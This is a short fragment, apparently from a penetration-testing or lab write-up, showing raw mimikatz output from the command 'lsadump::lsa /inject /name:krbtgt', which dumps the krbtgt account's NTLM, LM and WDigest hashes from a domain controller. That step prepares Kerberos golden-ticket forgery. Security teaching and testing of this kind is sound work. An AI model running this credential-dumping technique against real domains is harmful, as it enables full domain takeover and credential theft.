 Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM   :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm  - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01  d2e9aa3caa4509c3f11521c70539e4ad
02  c9a868fc195308b03d72daa4a5a4ee47
03  171e066e448391c934d0681986f09ff4
04  d2e9aa3caa4509c3f11521c70539e4ad
05  c9a868fc195308b03d72daa4a5a4ee47
06  41903264777c4392345816b7ecbf0885
07  d2e9aa3caa4509c3f11521c70539e4ad
08  9a01474aa116953e6db452bb5cd7dc49